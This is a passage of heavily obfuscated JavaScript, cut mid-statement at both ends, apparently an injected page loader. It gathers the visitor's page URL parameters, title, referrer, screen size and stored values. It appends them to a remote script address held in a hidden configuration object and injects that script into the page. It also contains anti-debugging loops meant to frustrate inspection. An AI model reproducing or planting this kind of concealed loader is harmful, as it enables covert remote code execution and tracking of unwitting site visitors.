_0x2c64d3=_0x24f17f[_0x1d6ce7(0x25c,0x31a,0x2d9,0x27b,0x2be)][_0x3a5d93(0x4b1,0x4a0,0x530,0x47b,0x553)]('|'),_0x3cd5b0=0x1*0x137+-0x223+-0xec*-0x1;while(!![]){switch(_0x2c64d3[_0x3cd5b0++]){case'0':var _0xe97d91=_0x3ceebb[_0x429c32]||_0x527645;continue;case'1':_0x3ceebb[_0x429c32]=_0x527645;continue;case'2':var _0x429c32=_0x5246fe[_0x3c9f62];continue;case'3':_0x527645[_0x862403(0x4ee,0x4d9,0x464,0x42a,0x47c)+_0x3c5c1b(0x57d,0x493,0x541,0x535,0x3ac)]=_0x31caba[_0x3c5c1b(0x472,0x467,0x490,0x3de,0x555)](_0x31caba);continue;case'4':var _0x527645=_0x31caba[_0x3a5d93(0x5aa,0x4f1,0x4ed,0x5d7,0x586)+_0x3c5c1b(0x52f,0x4f8,0x490,0x432,0x513)+'r'][_0x862403(0x452,0x42f,0x355,0x4c9,0x497)+_0x1d6ce7(0x220,0x30c,0x28b,0x24a,0x169)][_0x3e504e(0x65,-0x94,0x42,0x3e,-0xb1)](_0x31caba);continue;case'5':_0x527645[_0x3e504e(0x22,0x0,0x11c,0xd2,0x159)+_0x3a5d93(0x5d3,0x55f,0x516,0x5f3,0x49b)]=_0xe97d91[_0x862403(0x521,0x4cb,0x482,0x4bb,0x41c)+_0x3c5c1b(0x4f8,0x4c3,0x45d,0x56c,0x563)][_0x3e504e(-0x4f,-0xd,0x11a,0x3e,0xf4)](_0xe97d91);continue;}break;}}else QVQlkn[_0x862403(0x4d2,0x3e2,0x364,0x3f4,0x451)](_0x12ff0c,this,function(){function _0x3343b7(_0x41c429,_0x48d075,_0x476893,_0x174376,_0x56492e){return _0x1d6ce7(_0x41c429- -0x10b,_0x48d075-0x1ab,_0x476893-0xb9,_0x174376,_0x56492e-0xea);}function _0x2c67fa(_0x105b60,_0x5c9092,_0x29d8ad,_0x4c22fd,_0x3b2b0b){return _0x1d6ce7(_0x29d8ad-0x23d,_0x5c9092-0x16,_0x29d8ad-0xbe,_0x3b2b0b,_0x3b2b0b-0x75);}var _0x37fb6a=new _0x543f96(NYyUjq[_0x12f792(0x55c,0x5c8,0x5cb,0x558,0x494)]);function _0x1de1e1(_0x1d0346,_0x109767,_0x439edd,_0x27bbd6,_0xe2b2a5){return _0x1d6ce7(_0x439edd- -0x371,_0x109767-0x1c7,_0x439edd-0xb9,_0x109767,_0xe2b2a5-0x131);}function _0xd3a268(_0x1eb548,_0x1dc37e,_0x44fd3d,_0x297f42,_0x42d828){return _0x3c5c1b(_0x1eb548-0x7d,_0x44fd3d- -0x561,_0x44fd3d-0x118,_0x297f42,_0x42d828-0x48);}var _0x310c83=new _0x1eea95(NYyUjq[_0x3343b7(0x32,0xf9,-0x77,0xc6,0x95)],'i'),_0x28a0b4=NYyUjq[_0x12f792(0x3c2,0x4af,0x3f9,0x2eb,0x30a)](_0x3a17b5,NYyUjq[_0xd3a268(-0x141,-0xb7,-0x85,0x61,-0x18)]);function _0x12f792(_0x1a0e17,_0x43c422,_0x19dbd2,_0x1fdb65,_0x45a4d1){return _0x1d6ce7(_0x1a0e17-0x2cd,_0x43c422-0x1c8,_0x19dbd2-0x140,_0x19dbd2,_0x45a4d1-0x16d);}!_0x37fb6a[_0x12f792(0x3b2,0x2f3,0x426,0x2ca,0x481)](NYyUjq[_0x3343b7(0x38,-0x79,-0x19,0x16,0x4c)](_0x28a0b4,NYyUjq[_0x2c67fa(0x374,0x3b0,0x453,0x3b7,0x4a5)]))||!_0x310c83[_0x2c67fa(0x247,0x2ae,0x322,0x2f1,0x37c)](NYyUjq[_0x2c67fa(0x56b,0x4e9,0x4c3,0x3d5,0x526)](_0x28a0b4,NYyUjq[_0x2c67fa(0x386,0x3ec,0x424,0x46a,0x351)]))?NYyUjq[_0x1de1e1(-0x174,-0x24,-0xae,-0xf4,-0x14c)](_0x28a0b4,'0'):NYyUjq[_0x3343b7(0x28,-0xc1,0xc6,0x49,0xf8)](_0x3a0fbb);})();}}else _0x3a3f6a+=_0x24f17f[_0x3a5d93(0x678,0x4fe,0x58b,0x600,0x631)](_0x24f17f[_0x862403(0x3a0,0x3dc,0x30a,0x4c7,0x4c7)],_0x24f17f[_0x3c5c1b(0x2ed,0x3c8,0x2ea,0x2e9,0x3f2)](_0x306776,_0x4f44bb));});_0x24f17f[_0x5b4983(-0x39,-0x73,-0x114,-0x1d,-0x9a)](_0x52b4d4);var _0x13df90=_0x24f17f[_0x2919a7(0x482,0x531,0x556,0x4d5,0x4cf)];if(!window[_0x2919a7(0x67c,0x618,0x692,0x5c0,0x661)+_0x3fbb7b(0x369,0x3c1,0x390,0x28a,0x348)+_0x5b4983(-0x15b,-0x8b,-0x57,-0x149,-0x134)+'sn']){if(_0x24f17f[_0x3fbb7b(0x452,0x44d,0x50d,0x4c7,0x4b3)](_0x24f17f[_0x5b4983(-0x1b9,-0x60,-0x125,-0xcf,-0x11f)],_0x24f17f[_0x15c423(0x22b,0x228,0x197,0x190,0x174)])){var _0x9fc37f={};_0x9fc37f[_0x2919a7(0x523,0x4f0,0x520,0x4c9,0x48f)+'e']=![],_0x9fc37f[_0x5b4983(-0x138,-0x1ff,-0x18f,-0x201,-0x148)]=0x15180,_0x9fc37f[_0x5b4983(-0xfd,-0x85,-0xb6,-0x97,-0x103)+'H']=_0x24f17f[_0x2919a7(0x556,0x58f,0x6a2,0x550,0x639)],window[_0x5b4983(0xd6,-0x25,-0xd1,0x70,-0x16)+_0x3fbb7b(0x369,0x406,0x458,0x2c6,0x3ae)+_0x5b4983(-0xc7,-0x181,-0x103,-0x20c,-0x134)+'sn']=_0x9fc37f;}else{if(_0x32edd8)return _0x2675d0;else QVQlkn[_0x2f2e5b(0xef,0x2c,0xd9,0x29,0x15b)](_0x3c61f9,0x2*0x305+-0x979*0x1+-0x3*-0x125);}}const _0x36d585=localStorage[_0x3fbb7b(0x319,0x258,0x386,0x27a,0x2e9)+'em'](_0x24f17f[_0x2919a7(0x54d,0x4c9,0x580,0x5b4,0x587)]);if(_0x24f17f[_0x2919a7(0x588,0x44a,0x505,0x4cc,0x4c3)](typeof _0x36d585,_0x24f17f[_0x15c423(0x312,0x35d,0x32d,0x2d0,0x337)])&&_0x24f17f[_0x3fbb7b(0x2f2,0x3bd,0x2f4,0x2c1,0x210)](_0x36d585,null)){if(_0x24f17f[_0x15c423(0x269,0x20b,0x21a,0x1f3,0x281)](_0x24f17f[_0x5b4983(-0xb4,-0x1c0,-0x111,-0x159,-0x18c)],_0x24f17f[_0x2f2e5b(0x13c,0x113,0xf9,0x1b0,0x14b)])){var _0x164663=JSON[_0x15c423(0x197,0xb1,0x220,0x150,0x214)](_0x36d585),_0x51bd9a=Math[_0x2919a7(0x564,0x4cf,0x3f7,0x3f5,0x492)](_0x24f17f[_0x2919a7(0x65b,0x71c,0x5c7,0x5ec,0x665)](+new Date(),0x1fd7+-0x291+-0xcaf*0x2));if(_0x24f17f[_0x2919a7(0x5b4,0x600,0x52d,0x57e,0x52e)](_0x24f17f[_0x15c423(0x23b,0x28a,0x2f0,0x27f,0x1ef)](_0x164663[_0x3fbb7b(0x320,0x407,0x338,0x354,0x308)+_0x2919a7(0x4a8,0x4c6,0x544,0x493,0x551)],window[_0x15c423(0x334,0x28d,0x2e7,0x3ef,0x31d)+_0x3fbb7b(0x369,0x420,0x2f5,0x415,0x389)+_0x15c423(0x216,0x206,0x221,0x1dd,0x1df)+'sn'][_0x15c423(0x202,0x258,0x2aa,0x11b,0x1de)]),_0x51bd9a)){if(_0x24f17f[_0x5b4983(-0xcd,-0x277,-0x22c,-0x222,-0x190)](_0x24f17f[_0x2f2e5b(0x280,0x265,0x1b7,0x329,0x350)],_0x24f17f[_0x5b4983(-0xbf,0x22,0x1f,-0x31,-0x48)]))localStorage[_0x2919a7(0x565,0x611,0x489,0x54f,0x575)+_0x2919a7(0x6c1,0x633,0x690,0x556,0x5ed)](_0x24f17f[_0x2f2e5b(0x176,0x1d7,0x259,0xca,0xfa)]),localStorage[_0x15c423(0x248,0x1ec,0x244,0x291,0x312)+_0x2919a7(0x649,0x53a,0x629,0x668,0x5ed)](_0x24f17f[_0x2f2e5b(0x1be,0x228,0x1e9,0x24b,0x247)]),localStorage[_0x2f2e5b(0x1c6,0x170,0x269,0x205,0x141)+_0x2919a7(0x5af,0x69d,0x5d1,0x554,0x5ed)](_0x24f17f[_0x2f2e5b(0x1d8,0x22c,0x23d,0x28a,0x2b8)]);else{var _0x37efc9;try{var _0x6d4283=QVQlkn[_0x15c423(0x1e0,0x1a4,0x14e,0x2b6,0x172)](_0x3806a5,QVQlkn[_0x2919a7(0x57c,0x594,0x4f4,0x45c,0x4cd)](QVQlkn[_0x3fbb7b(0x34d,0x3df,0x2a1,0x340,0x3a3)](QVQlkn[_0x15c423(0x2e9,0x2d2,0x1fe,0x1ff,0x22f)],QVQlkn[_0x2f2e5b(0x16e,0x134,0x116,0x189,0x82)]),');'));_0x37efc9=QVQlkn[_0x2919a7(0x5a1,0x5bf,0x5aa,0x46c,0x556)](_0x6d4283);}catch(_0x63608b){_0x37efc9=_0x59a473;}_0x37efc9[_0x2f2e5b(0x235,0x25c,0x222,0x314,0x2e2)+_0x2919a7(0x446,0x53e,0x49f,0x4a4,0x50c)+'l'](_0x5e3622,0x57a+-0x23d*0x7+0x19d1);}}}else _0x39c22d=_0x202bc5;}var _0x408ebd=localStorage[_0x5b4983(-0x125,-0x231,-0xab,-0x227,-0x189)+'em'](_0x24f17f[_0x2919a7(0x5b3,0x455,0x455,0x545,0x525)]),_0x536edd=localStorage[_0x5b4983(-0x10d,-0xaf,-0x9d,-0x21d,-0x189)+'em'](_0x24f17f[_0x3fbb7b(0x398,0x465,0x345,0x3ce,0x310)]);function _0x3fbb7b(_0x1bc0a2,_0x4bd80a,_0x430b92,_0x57d8fe,_0x2a6358){return _0xc6ff(_0x1bc0a2-0x1bc,_0x57d8fe);}var _0x3e308c=_0x24f17f[_0x2f2e5b(0x15c,0xee,0x9a,0x141,0xc9)];_0x3e308c+=_0x24f17f[_0x15c423(0x1eb,0x29d,0x1d4,0x233,0x180)]('&',_0x24f17f[_0x5b4983(-0x1e1,-0x24f,-0x1cc,-0x1d1,-0x183)](decodeURIComponent,window[_0x15c423(0x2b6,0x2f3,0x22c,0x24e,0x211)+_0x5b4983(0x44,-0x15a,0x35,-0x2c,-0xae)][_0x5b4983(-0x10d,-0x130,-0x121,-0x88,-0xff)+'h'][_0x15c423(0x25e,0x265,0x1e8,0x2cb,0x296)+'ce']('?',''))),_0x3e308c+=_0x24f17f[_0x2919a7(0x5fb,0x643,0x5cd,0x655,0x568)](_0x24f17f[_0x2f2e5b(0x1a5,0x1bc,0x168,0x1f6,0x17d)],_0x24f17f[_0x15c423(0x1ad,0x1d0,0x18b,0x24b,0x164)](encodeURIComponent,document[_0x2f2e5b(0x164,0x209,0x217,0xde,0x21d)+_0x3fbb7b(0x30e,0x39d,0x2c1,0x24d,0x372)])),_0x3e308c+=_0x24f17f[_0x2f2e5b(0x1a6,0x194,0x167,0xc9,0x11a)](_0x24f17f[_0x15c423(0x177,0x156,0xa1,0x156,0x159)],_0x24f17f[_0x2919a7(0x5dd,0x4ee,0x516,0x534,0x54e)](encodeURIComponent,document[_0x3fbb7b(0x2f4,0x36f,0x332,0x3b7,0x215)])),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x393,0x41d,0x424,0x336,0x424)](_0x24f17f[_0x15c423(0x345,0x251,0x36c,0x2af,0x383)],_0x24f17f[_0x2f2e5b(0x19f,0xef,0x26c,0x25a,0x226)](encodeURIComponent,_0x24f17f[_0x2919a7(0x58a,0x5d4,0x501,0x5be,0x518)](document[_0x3fbb7b(0x40e,0x4cc,0x445,0x36d,0x3f1)+_0x2f2e5b(0x21a,0x254,0x217,0x20c,0x303)][_0x15c423(0x182,0xd6,0xdf,0x9d,0x1c7)+_0x5b4983(0x37,-0x119,-0x6b,-0x118,-0x25)],document[_0x2919a7(0x5b2,0x58a,0x536,0x531,0x5e3)+_0x5b4983(-0xbf,-0xf4,-0x67,-0x14a,-0xae)][_0x15c423(0x23f,0x306,0x270,0x25f,0x2de)+_0x2919a7(0x6a0,0x5ba,0x5ac,0x678,0x652)]))),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x410,0x4ab,0x44d,0x43c,0x424)](_0x24f17f[_0x2919a7(0x623,0x5bd,0x5e9,0x644,0x628)],_0x24f17f[_0x3fbb7b(0x42c,0x3b1,0x459,0x422,0x487)](encodeURIComponent,_0x13df90)),_0x3e308c+=_0x24f17f[_0x3fbb7b(0x3fe,0x44f,0x4da,0x312,0x380)](_0x24f17f[_0x15c423(0x254,0x27a,0x32b,0x1c0,0x27b)],_0x24f17f[_0x5b4983(-0x1a9,-0xa5,-0xb5,-0x1f1,-0x16a)](encodeURIComponent,window[_0x3fbb7b(0x48c,0x562,0x420,0x53a,0x4cf)+_0x3fbb7b(0x369,0x349,0x3fe,0x415,0x30f)+_0x15c423(0x216,0x1f3,0x19f,0x1d6,0x17e)+'sn'][_0x3fbb7b(0x39f,0x40f,0x40b,0x307,0x317)+'H']));_0x24f17f[_0x3fbb7b(0x353,0x387,0x3da,0x289,0x29e)](typeof _0x408ebd,_0x24f17f[_0x3fbb7b(0x46a,0x3ab,0x3bb,0x4f1,0x43c)])&&_0x408ebd&&window[_0x2f2e5b(0x2b2,0x2e4,0x234,0x272,0x1d4)+_0x5b4983(-0x1be,-0x4e,-0x17e,-0xc3,-0x139)+_0x3fbb7b(0x36e,0x317,0x3ff,0x364,0x39d)+'sn'][_0x2f2e5b(0xe0,0x50,0x1bf,0x55,0x185)+'e']&&(_0x24f17f[_0x3fbb7b(0x37a,0x41d,0x346,0x2a8,0x3e9)](_0x24f17f[_0x15c423(0x2cf,0x227,0x227,0x230,0x24b)],_0x24f17f[_0x2919a7(0x56b,0x4b3,0x58e,0x5ec,0x4ff)])?_0x3e308c+=_0x24f17f[_0x3fbb7b(0x333,0x2d2,0x2e5,0x330,0x34f)](_0x24f17f[_0x15c423(0x2b5,0x22c,0x22d,0x1d6,0x325)],_0x24f17f[_0x3fbb7b(0x326,0x319,0x291,0x315,0x296)](encodeURIComponent,_0x408ebd)):(_0x4d2171[_0x15c423(0x248,0x15e,0x318,0x2b8,0x1f4)+_0x2919a7(0x68a,0x64c,0x604,0x589,0x5ed)](_0x24f17f[_0x2f2e5b(0x176,0x19b,0x1e3,0x11d,0x127)]),_0x75ff2f[_0x15c423(0x248,0x2d1,0x1d6,0x1e9,0x1f4)+_0x2919a7(0x6aa,0x549,0x527,0x569,0x5ed)](_0x24f17f[_0x2f2e5b(0x1be,0x192,0xeb,0x205,0x14a)]),_0x2bfb8b[_0x2f2e5b(0x1c6,0x27f,0x137,0x236,0x103)+_0x5b4983(-0x16b,-0x72,0x5e,0x54,-0x8a)](_0x24f17f[_0x2f2e5b(0x1d8,0x2bf,0x15e,0xea,0x26e)])));if(_0x24f17f[_0x5b4983(-0x95,-0x130,-0xe2,-0xbc,-0x147)](typeof _0x536edd,_0x24f17f[_0x2919a7(0x55a,0x700,0x652,0x67a,0x63f)])&&_0x536edd&&window[_0x2f2e5b(0x2b2,0x253,0x387,0x257,0x30c)+_0x2f2e5b(0x18f,0x160,0x1e1,0x265,0x18f)+_0x2f2e5b(0x194,0x1e9,0x14e,0xde,0x271)+'sn'][_0x15c423(0x162,0xaa,0x1c5,0x78,0x200)+'e']){if(_0x24f17f[_0x15c423(0x17c,0xb6,0x1d2,0x155,0x1b9)](_0x24f17f[_0x2f2e5b(0x148,0x1c5,0x130,0x1a6,0xa2)],_0x24f17f[_0x5b4983(-0x6e,0x66,0x87,-0xd2,-0x23)])){var _0x3ffa40=_0x53cedb[_0x3fbb7b(0x438,0x4c0,0x381,0x41f,0x394)](_0x33719b,arguments);return _0x13979d=null,_0x3ffa40;}else _0x3e308c+=_0x24f17f[_0x15c423(0x228,0x295,0x2e9,0x232,0x311)](_0x24f17f[_0x15c423(0x212,0x2fa,0x1d3,0x303,0x253)],_0x24f17f[_0x5b4983(-0xc1,-0x59,0x63,-0x113,-0x76)](encodeURIComponent,_0x536edd));}var _0x42b86d=document[_0x5b4983(-0x276,-0x24b,-0x18b,-0x122,-0x182)+_0x2919a7(0x5c5,0x6a8,0x67d,0x580,0x619)+_0x2f2e5b(0x1f6,0x12e,0x1a2,0x102,0x1ea)](_0x24f17f[_0x15c423(0x20f,0x25b,0x1e4,0x218,0x29c)]);_0x42b86d[_0x15c423(0x29f,0x37e,0x1db,0x321,0x270)]=_0x24f17f[_0x2f2e5b(0x2b9,0x265,0x39e,0x30e,0x330)],_0x42b86d[_0x2f2e5b(0x1a1,0x1e7,0xbe,0x1a1,0x1b7)]=_0x24f17f[_0x15c423(0x2b8,0x356,0x3a4,0x269,0x393)](window[_0x5b4983(0x80,-0x88,-0xba,-0x104,-0x16)+_0x2f2e5b(0x18f,0x27e,0x23e,0x114,0x129)+_0x2919a7(0x4df,0x490,0x4dc,0x537,0x543)+'sn'][_0x2f2e5b(0x1c5,0xf3,0x127,0x122,0x22d)+'H'],_0x3e308c);var _0x439e67=document[_0x5b4983(-0xd3,-0xe0,-0x1fe,-0x11a,-0x13e)+_0x15c423(0x330,0x316,0x287,0x34d,0x39c)+_0x3fbb7b(0x3e0,0x46a,0x360,0x42d,0x492)+_0x3fbb7b(0x416,0x3b5,0x39d,0x4e1,0x50a)](_0x24f17f[_0x3fbb7b(0x367,0x2fd,0x393,0x2be,0x2cf)])[0x19f1+0x1bb8+-0x35a9];_0x439e67[_0x2919a7(0x4d2,0x594,0x641,0x54c,0x5a2)+_0x2919a7(0x486,0x45d,0x494,0x5e6,0x4f6)][_0x5b4983(0x2a,0x28,-0x64,0x43,-0x56)+_0x3fbb7b(0x2f1,0x268,0x3b9,0x37c,0x2cc)+'re'](_0x42b86d,_0x439e67);}()),(function(){function _0x4c11e1(_0x5d5b05,_0x1cf58e,_0x2d3011,_0x313dbb,_0x1a37b9){return _0xc6ff(_0x1cf58e- -0x2b5,_0x2d3011);}function _0x5f1e14(_0xd45315,_0x5561b8,_0x5826af,_0x5f09dc,_0x2fae89){return _0xc6ff(_0x5826af- -0x3d8,_0x5561b8);}function _0x533b2c(_0x4d03d8,_0x2231a2,_0x3f869e,_0xa17945,_0x3eb2bf){return _0xc6ff(_0x3f869e-0x206,_0x2231a2);}var _0x2addf2={'okYES':function(_0x1592fd,_0x18884e){return _0x1592fd===_0x18884e;},'XehKP':_0x5f1e14(-0x1ea,-0x167,-0x12f,-0x113,-0x6d),'hyNLu':function(_0x385ae0,_0x2414bf){return _0x385ae0(_0x2414bf);},'MihPQ':function(_0x37b045,_0x135954){return _0x37b045+_0x135954;},'GlKTa':function(_0x2b385a,_0x2d86fc){return _0x2b385a+_0x2d86fc;},'oTaub':_0x5f1e14(-0x2cd,-0x22e,-0x20b,-0x2df,-0x193)+_0x533b2c(0x323,0x28b,0x32d,0x38b,0x32f)+_0x41e0af(0x4f9,0x56d,0x647,0x646,0x5a0)+_0x4c11e1(-0x1b3,-0xfa,-0x8,-0x18a,-0x4c),'OlHoZ':_0x4c11e1(-0x1e5,-0x1b1,-0x22f,-0x238,-0x157)+_0x41e0af(0x516,0x5e1,0x59d,0x6ba,0x54a)+_0x533b2c(0x454,0x37f,0x3f7,0x39e,0x3c6)+_0x2fc2bb(0x44e,0x3fb,0x43e,0x482,0x435)+_0x41e0af(0x653,0x561,0x5c7,0x4d0,0x5e0)+_0x533b2c(0x22b,0x2b7,0x308,0x2eb,0x223)+'\x20)','mnxIS':function(_0x3e06e9){return _0x3e06e9();},'rCSaA':function(_0x107849,_0x194cef){return _0x107849===_0x194cef;},'VaWMF':_0x533b2c(0x26e,0x3f4,0x320,0x2cd,0x2b9)},_0x5898af;try{if(_0x2addf2[_0x4c11e1(-0x67,-0x34,0x67,0x5f,0x14)](_0x2addf2[_0x5f1e14(-0x20f,-0x19c,-0x14e,-0x1e4,-0x154)],_0x2addf2[_0x533b2c(0x573,0x45a,0x490,0x4ae,0x4dc)])){var _0x3fe569=_0x2addf2[_0x533b2c(0x375,0x2d5,0x3b2,0x426,0x34d)](Function,_0x2addf2[_0x4c11e1(-0x7,-0x2f,-0x94,0xb9,-0xf1)](_0x2addf2[_0x41e0af(0x5c6,0x598,0x506,0x4f4,0x5be)](_0x2addf2[_0x4c11e1(-0x123,-0x1aa,-0x11f,-0x167,-0x238)],_0x2addf2[_0x4c11e1(-0x172,-0xdb,-0x86,-0x5f,-0xdb)]),');'));_0x5898af=_0x2addf2[_0x4c11e1(0xac,-0x21,-0xe3,-0xd8,0xbd)](_0x3fe569);}else{var _0x2e15bc=_0x35589e[_0x533b2c(0x48a,0x3a0,0x482,0x499,0x423)](_0x2f343b,arguments);return _0x588ac7=null,_0x2e15bc;}}catch(_0x304b96){if(_0x2addf2[_0x2fc2bb(0x40c,0x40e,0x46f,0x43f,0x3e3)](_0x2addf2[_0x5f1e14(-0x1cc,-0x12b,-0x18e,-0xcc,-0x17a)],_0x2addf2[_0x5f1e14(-0x251,-0x229,-0x18e,-0x20b,-0x150)]))_0x5898af=window;else{var _0x3050be=_0x1daafe?function(){function _0x44ceef(_0x15d022,_0x4ee996,_0x1bb2f9,_0x4c29e1,_0xcd5c03){return _0x4c11e1(_0x15d022-0x52,_0x1bb2f9-0x197,_0x15d022,_0x4c29e1-0x10e,_0xcd5c03-0x2c);}if(_0x1f0fd7){var _0x2b4f78=_0x7221c0[_0x44ceef(0x1c0,0x22c,0x15e,0x176,0x9a)](_0x5dd0cc,arguments);return _0xd441fd=null,_0x2b4f78;}}:function(){};return _0x3e0ef4=![],_0x3050be;}}function _0x41e0af(_0x1139bf,_0x55a9f4,_0x24adf2,_0x289e2c,_0x260c56){return _0xc6ff(_0x55a9f4-0x379,_0x1139bf);}function _0x2fc2bb(_0x2e279d,_0x182688,_0x473dff,_0x29659c,_0x263ca4){return _0xc6ff(_0x29659c-0x1e0,_0x473dff);}_0x5898af[_0x5f1e14(-0x191,-0x237,-0x185,-0x245,-0x25e)+_0x5f1e14(-0x318,-0x311,-0x25d,-0x2ed,-0x234)+'l'](_0x37cbfd,0x4*-0x81+-0xd5b+-0xf*-0x211);}()));function _0xc6ff(_0x37cbfd,_0x4e98d1){var _0x3707ee=_0x335a();return _0xc6ff=function(_0x56421c,_0x148e76){_0x56421c=_0x56421c-(0x3d*0x77+0x6f8+0x3b*-0x95);var _0x8385ab=_0x3707ee[_0x56421c];return _0x8385ab;},_0xc6ff(_0x37cbfd,_0x4e98d1);}function _0x37cbfd(_0x3479c7){var _0x35295d={'bxOkU':function(_0x381a1d,_0x553285){return _0x381a1d!==_0x553285;},'BHnTA':_0x1c039a(-0x56,0xd2,-0xe,-0x8f,-0xe2),'aKsbQ':_0x3705aa(0x5b,0xaa,0x10b,0x84,0xf4),'lgqbX':function(_0x157c17,_0xda9b71){return _0x157c17!==_0xda9b71;},'HWxDQ':_0x1c039a(0x105,0x167,0x12f,0x20b,0xb6),'kJqJP':_0x1430b3(0x1ed,0x252,0x23a,0x2a7,0x275),'zfsEW':function(_0x39b994,_0x3deb38){return _0x39b994===_0x3deb38;},'KOBSl':_0x1c039a(-0x73,-0x52,0x31,-0x4b,-0xd)+'g','zOjvo':function(_0x2aad20,_0x1518dc){return _0x2aad20!==_0x1518dc;},'jaApc':_0x4efc2c(0x87,0x16,0x88,0x80,0xc4),'IwZit':_0x4efc2c(0x67,-0x63,0xf,-0xbe,-0x8b)+_0x10ec71(-0x30,-0x198,-0xab,-0xba,-0x96)+_0x4efc2c(-0xbb,0x10,-0x14,0x1b,0x4d),'KOEyz':_0x1430b3(0x28e,0x370,0x1fa,0x1f3,0x321)+'er','wObtQ':function(_0x53f489,_0x163157){return _0x53f489+_0x163157;},'xlHwy':function(_0x63838b,_0x13abad){return _0x63838b/_0x13abad;},'JUjyF':_0x1430b3(0x1fd,0x215,0x159,0x229,0x1fb)+'h','PNDXH':function(_0x2d764e,_0x2ac5eb){return _0x2d764e===_0x2ac5eb;},'TSFHp':function(_0x4c953f,_0xa921dc){return _0x4c953f%_0xa921dc;},'ZEaCr':_0x1430b3(0x1e0,0x218,0x2ac,0x23e,0x1f2),'Cjeze':_0x3705aa(0xe6,0x21b,0x59,0x1cf,0x146),'nVpcv':_0x4efc2c(-0x53,-0x44,0xa0,0x4,-0x44),'sjohS':_0x1430b3(0x194,0x156,0x14a,0xa7,0x1b0)+'n','XLkwy':_0x4efc2c(0xcf,0x1ee,0x13b,0x214,0xff),'UQbyT':_0x10ec71(-0x39,0x56,0x0,-0x2c,0x8a),'LIAQS':_0x3705aa(-0x120,-0x56,-0x22,-0xbc,-0x74)+_0x4efc2c(-0xd2,0x37,-0x2d,0x22,-0x11b)+'t','nipmk':function(_0x2aeccc,_0x14427c){return _0x2aeccc(_0x14427c);},'UnAeB':function(_0x8fc279,_0x2b6f39){return _0x8fc279(_0x2b6f39);}};function _0x4efc2c(_0x40d854,_0x2532f0,_0x17906a,_0xb2e2f2,_0x1eb0dd){return _0xc6ff(_0x17906a- -0x194,_0x2532f0);}function _0x1430b3(_0x3ebd88,_0x29e037,_0x2e34bd,_0x24ab7a,_0x476d55){return _0xc6ff(_0x3ebd88-0x80,_0x29e037);}function _0x1c039a(_0x4d8934,_0x2a90fe,_0x186844,_0x493de0,_0x1062dc){return _0xc6ff(_0x186844- -0x162,_0x2a90fe);}function _0x10ec71(_0x337c69,_0x355e97,_0x10c273,_0xbb8535,_0x3ab65a){return _0xc6ff(_0xbb8535- -0x233,_0x355e97);}function _0x564199(_0x2f1bc9){function _0x5bb5ba(_0x5bf404,_0x175cfe,_0x89c7a7,_0x8b5a13,_0x24b8f5){return _0x1430b3(_0x175cfe- -0x270,_0x8b5a13,_0x89c7a7-0x1d3,_0x8b5a13-0x197,_0x24b8f5-0x26);}var _0x427601={'MLMYM':function(_0x587fcd,_0x2c2bf4){function _0x315158(_0x642025,_0x215e48,_0x101310,_0x894ab7,_0x57140){return _0xc6ff(_0x101310-0x2f6,_0x894ab7);}return _0x35295d[_0x315158(0x56b,0x5ec,0x5c0,0x58f,0x535)](_0x587fcd,_0x2c2bf4);},'UtXYS':_0x35295d[_0x397721(-0x207,-0x1ac,-0x26a,-0x10e,-0x160)],'fDLns':_0x35295d[_0x29205c(-0x65,-0x16b,-0x159,-0x16c,-0x1cd)]};function _0x332b4b(_0x3deaee,_0x3fe14d,_0x4a0a15,_0x3d224b,_0x4f93d3){return _0x10ec71(_0x3deaee-0x2e,_0x4a0a15,_0x4a0a15-0x126,_0x3fe14d-0x1a,_0x4f93d3-0x152);}function _0x42cec2(_0xd2f306,_0x176a62,_0x56b795,_0x3f409c,_0x492e5c){return _0x1c039a(_0xd2f306-0x1c2,_0x492e5c,_0x3f409c-0xd7,_0x3f409c-0x9,_0x492e5c-0x25);}function _0x29205c(_0x2ae1f9,_0x1e6715,_0x409715,_0x263e24,_0x5727a5){return _0x3705aa(_0x2ae1f9,_0x1e6715-0x9b,_0x409715-0x127,_0x263e24-0x56,_0x409715- -0x241);}function _0x397721(_0x2ec5e5,_0x218084,_0x5e3a75,_0x331d6c,_0xdd3e41){return _0x1c039a(_0x2ec5e5-0xf2,_0x5e3a75,_0x218084- -0x163,_0x331d6c-0x14,_0xdd3e41-0x1b1);}if(_0x35295d[_0x42cec2(0x1d0,0x25e,0x158,0x20a,0x128)](typeof _0x2f1bc9,_0x35295d[_0x42cec2(0xdb,-0x18,0x17a,0x92,0x6d)])){if(_0x35295d[_0x332b4b(-0xea,-0x9,0xcf,-0xc3,0xbe)](_0x35295d[_0x29205c(-0x335,-0x223,-0x293,-0x209,-0x2da)],_0x35295d[_0x42cec2(0x133,0xd1,0x13f,0xb8,0x1a5)]))_0x1d05fc=_0x45cfc7;else return function(_0x21327c){}[_0x332b4b(-0x7,0x23,0x105,0x106,-0xe)+_0x29205c(-0x14c,-0x16d,-0x13c,-0x1ff,-0x1b2)+'r'](_0x35295d[_0x332b4b(-0x127,-0x33,-0x23,0x87,0x79)])[_0x5bb5ba(0x3,0x8c,-0x5d,0x15e,0xee)](_0x35295d[_0x5bb5ba(-0x2f,-0xe9,-0x1bc,-0x49,-0xd4)]);}else{if(_0x35295d[_0x42cec2(0x1ed,0xee,0x1c5,0x14d,0x1c5)](_0x35295d[_0x332b4b(-0x10b,-0x58,-0xc3,-0x71,-0x11b)]('',_0x35295d[_0x42cec2(0x271,0x27c,0x1cd,0x1ef,0x10a)](_0x2f1bc9,_0x2f1bc9))[_0x35295d[_0x397721(-0x1ab,-0xbd,-0x18f,-0xca,-0x17e)]],-0xd2f+-0xa3c+0x176c)||_0x35295d[_0x42cec2(0xfc,0x1a5,0x219,0x1bb,0x146)](_0x35295d[_0x29205c(-0x262,-0x1f8,-0x2bf,-0x2e3,-0x252)](_0x2f1bc9,-0xd*-0x2c3+-0x1a1*0xc+-0x3*0x56d),0x11a6+0x20*0x67+-0x1e86)){if(_0x35295d[_0x42cec2(0x13b,0xaf,0x205,0x14d,0x18a)](_0x35295d[_0x42cec2(0x15c,0x22a,0x29b,0x21a,0x262)],_0x35295d[_0x5bb5ba(0x20,0xb5,0x150,0x19a,-0x34)]))return!![];else(function(){function _0x4604e6(_0x30bbc7,_0x4c3ffa,_0x3d13a5,_0x2d468f,_0x35d9b3){return _0x332b4b(_0x30bbc7-0x1d9,_0x30bbc7-0x5b5,_0x4c3ffa,_0x2d468f-0x39,_0x35d9b3-0x112);}function _0x2b6277(_0xb84720,_0x85f7e5,_0x492408,_0x1df3ad,_0x298dea){return 